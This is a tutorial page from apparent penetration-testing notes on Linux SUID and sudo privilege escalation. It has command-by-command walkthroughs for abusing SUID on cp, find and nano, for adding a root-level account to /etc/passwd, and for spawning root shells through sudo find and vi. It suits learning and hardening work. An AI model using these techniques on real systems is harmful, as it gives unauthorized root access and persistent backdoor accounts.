# 5.2.2 SUID Exploitation
## SUID Exploitation
What is SUID?
SUID, which stands for Set User ID, is a special permission in Linux and Unix-like operating systems. When an executable file has the SUID permission set, it allows the user to execute the file with the privileges of the file's owner rather than the privileges of the user who is running the program. This is particularly useful for certain system programs that need elevated privileges to perform specific tasks.
The SUID permission is represented by the letter "s" in the user permission field of the file's permission bits. When the SUID bit is set, you will see an "s" instead of an "x" in the user permission field. For example:
* If the SUID bit is set: `-rwsr-xr-x`
* If the SUID bit is not set: `-rwxr-xr-x`
Common examples of programs that use the SUID permission include `passwd` and `sudo`. These programs need elevated privileges to perform tasks like changing the user password or running commands with superuser privileges.
It's important to note that the SUID mechanism should be used with caution, as it can introduce security risks. If a poorly designed program has the SUID bit set and contains vulnerabilities, it may be exploited to gain unauthorized access or perform malicious actions with elevated privileges. Therefore, system administrators should carefully review and audit programs with the SUID bit set to ensure they are secure and necessary for system functionality.
```bash
r=read, w=write, x=execute
rwx rwx rwx
user group others
421 421 421
4+2+1=7 4+2+1=7 4+2+1=7
chmod 777 #Maximum privileges
```
{% embed url="" %}
{% embed url="" %}
```bash
#Special Permissions
SUID (user) -> rwx -> rwS
SGID (group) -> rwx -> rwS
Sticky bits (others) -> rwT
chmod u+s = chmod 4755
find / -perm -u=s -type f 2>/dev/null #find files with root owner
```
What is a SUID Exploitation?
**SUID exploitation** is a serious security concern and is often associated with unauthorized activities and hacking. System administrators should follow best practices in securing their systems, including proper configuration, regular updates, and auditing of permissions to minimize the risk of SUID-related vulnerabilities.
Here's a basic overview of SUID exploitation:
1. **Understanding SUID:**
* SUID is a special permission that can be set on an executable file. When a user runs a program with the SUID bit set, the program runs with the privileges of the file owner rather than the user who is executing the program.
2. **Exploitation Scenario:**
* An attacker looks for a vulnerable program with the SUID bit set. This could be a system utility or custom program that has a security flaw.
3. **Identifying Vulnerabilities:**
* The attacker identifies vulnerabilities in the program that can be exploited to execute arbitrary code or commands. These vulnerabilities could include buffer overflows, input validation issues, or other security weaknesses.
4. **Execution of Malicious Code:**
* The attacker creates or injects malicious code into the vulnerable program. When the SUID program is executed, it runs with elevated privileges, allowing the attacker to perform actions they wouldn't normally be allowed to do.
5. **Gaining Elevated Privileges:**
* By exploiting the SUID program, the attacker may gain elevated privileges, enabling them to access sensitive files, manipulate system configurations, or perform other malicious activities.
6. **Mitigation:**
* To prevent SUID exploitation, it's crucial to carefully review and audit programs with the SUID bit set. Remove unnecessary SUID permissions, and ensure that programs are secure and well-designed to resist exploitation.
7. **Regular System Audits:**
* System administrators should conduct regular audits to identify and address potential security risks. This includes monitoring for changes in SUID permissions and reviewing the security of programs with elevated privileges.
## Suid Exploits (PoC)
### CP Command
```bash
adduser new_user #create a new user
getent passwd new_user #check if new_user exists
su new_user #switch to new_user account
cp /etc/passwd /var/www/html/ #PERMISSION DENIED!
```
Infact, if I try to use: `find / -perm -u=s -type f 2>/dev/null` there's not cp path (or in alternative see permissions of `ls -al command_path_name`). If we want to assign SUID permission at cp command, we need to use chmod u+s (path of cp command):
```bash
which cp
/usr/bin/cp
chmod u+s /usr/bin/cp #it needs root permissions
```
Now, every users can execute cp command with root permissions!
Then, we can execute the same sequence of commands regarding cp of /etc/passwd using new\_user account user:
```bash
su new_user
cp /etc/passwd /var/www/html/
```
The idea is to add a new user with root permissions and not only for cp command.
Using `openssl passwd` we generate a password with MD5 algorithm (option -1) and custom salt
```bash
openssl passwd -1 -salt new_root_user new_password
$1$new_root$qigEVpHXRPIfTT6fXhm7H0 #hash
```
Then, construct our costum account string to append in /etc/passwd file based on this format:
\:\:0:0:0:root:/root:/bin/bash
```bash
new_root_user:$1$new_root$qigEVpHXRPIfTT6fXhm7H0::0:0:0:root:/root:/bin/bash
```
Add it in our local copy of /etc/passw using vim or nano or copy it in original file:
```bash
nano /etc/passwd
#paste it and save: new_root_user:$1$new_root$qigEVpHXRPIfTT6fXhm7H0::0:0:0:root:/root:/bin/bash
```
Finally we can log into new\_root\_user and have root privileges.
#### GTFOBins

In alternative we can do privilege escalation using commands present on [GTFOBins](https://gtfobins.github.io/gtfobins/cp/) site regarding `cp` command in the section of SUID:
### FIND Command
In the wake of the previous example, we proceed with the find command, using the same normal user (new\_user).
```bash
which find
/usr/bin/find
ls -al /usr/bin/find
-rwxr-xr-x 1 root root 224848 8 gen 2023 /usr/bin/find
chmod u+s /usr/bin/find #give SUID permissions, it needs root permissions
```
To do privilege escalation we only need to file an existing file using find command:
```bash
find example_file -exec "whoami" \;
root
```
#### GTFOBins

in alternative we can do privilege escalation using commands present on [GTFOBins](https://gtfobins.github.io/gtfobins/find/#suid) site regarding `find` command in the section of SUID:
### NANO Command
As the last case, we do this sequence of command to do NANO SUID exploitation:
```bash
which nano
/usr/bin/nano
ls -al /usr/bin/nano
-rwxr-xr-x 1 root root 287480 18 gen 2023 /usr/bin/nano
chmod u+s /usr/bin/nano #give SUID permissions, it needs root permissions
```
Now, we can open file with root permissions like as /etc/passwd with a normal user using nano:
```bash
nano /etc/passwd
```
As the example of Copy SUID, the idea is to add a new user with root permissions and not only for nano command.
Using `openssl passwd` we generate a password with MD5 algorithm (option -1) and custom salt
```bash
openssl passwd -1 -salt new_root_user new_password
$1$new_root$qigEVpHXRPIfTT6fXhm7H0 #hash
```
Then, construct our costum account string to append in /etc/passwd file based on this format:
\:\:0:0:0:root:/root:/bin/bash
```bash
new_root_user:$1$new_root$qigEVpHXRPIfTT6fXhm7H0::0:0:0:root:/root:/bin/bash
```
Add it in our local copy of /etc/passw using vim or nano or copy it in original file:
```bash
nano /etc/passwd
#paste it and save: new_root_user:$1$new_root$qigEVpHXRPIfTT6fXhm7H0::0:0:0:root:/root:/bin/bash
```
Finally we can log into new\_root\_user and have root privileges.
#### GTFOBins

in alternative we can do privilege escalation using commands present on [GTFOBins](https://gtfobins.github.io/gtfobins/nano/#suid) site regarding `nano` command in the section of SUID:
### RIGHT Command
Sudoers file can cantoins users with a specific root permission called SUDO Rights, e.g. new\_user ca execute `find` command as root:
```bash
visudo #to open sudoers file
root ALL=(ALL:ALL) ALL
new_user ALL=(root) NOPASSWD: /usr/bin/find
```
To do privilege escalation we only need to file an existing file using find command:
```bash
su new_user
sudo find /home -exec /bin/bash \;
root
```
Can we do the same for others command, e.g. vi command:
```
new_user ALL=(root) NOPASSWD: /usr/bin/vi
```
```bash
su new_user
sudo vi example_file
!bash #write it into example_file and save using Enter
root
```
It's possible to do the same for more command such as: man, python, nano, vim, etc.
## Other resources
{% embed url="" %}
